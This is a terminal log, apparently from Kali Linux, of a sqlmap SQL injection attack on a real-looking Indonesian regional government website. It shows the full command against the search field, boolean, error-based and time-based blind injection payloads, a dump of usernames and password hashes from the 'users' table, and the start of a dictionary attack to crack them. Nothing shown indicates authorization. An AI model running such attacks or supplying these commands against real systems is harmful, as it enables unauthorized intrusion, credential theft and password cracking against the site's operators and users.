 ┌──(kali㉿kali)-[~]
└─$ sqlmap --url "https://arpusda.semarangkab.go.id/berita/index" --data="kata=1&cari=Search" --method=POST --time-sec=10 --dbms=mysql --risk=3 --level=5 --tamper=space2comment --batch -D d4t4_arpusd4 -T users -C "username,password" --d
ump
{1.9.2#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
Trash
[*] starting @ 02:48:25 /2025-05-30/
[02:48:25] [INFO] loading tamper module 'space2comment'
[02:48:25] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ci_session=trm4penfj35...l08lu655g3'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: kata (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: kata=1%' AND 8507=8507 AND 'IPFB%'='IPFB&cari=Search
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: kata=1%' AND (SELECT 6991 FROM(SELECT COUNT(*),CONCAT(0×7162767a71,(SELECT (ELT(6991=6991,1))),0×717a716271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'gSOl%'='gSOl&cari=Search
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: kata=1%' AND (SELECT 1320 FROM (SELECT(SLEEP(10)))JJHX) AND 'fMwd%'='fMwd&cari=Search
---
[02:48:27] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[02:48:27] [INFO] testing MySQL
[02:48:28] [INFO] confirming MySQL
[02:48:28] [WARNING] reflective value(s) found and filtering out
[02:48:28] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.0
[02:48:28] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'd4t4_arpusd4'
[02:48:29] [INFO] retrieved: '[password hash withheld]'
[02:48:29] [INFO] retrieved: 'admin'
[02:48:29] [INFO] retrieved: '[password hash withheld]'
[02:48:29] [INFO] retrieved: 'kreator'
[02:48:29] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[02:48:29] [INFO] using hash method 'sha512_generic_passwd'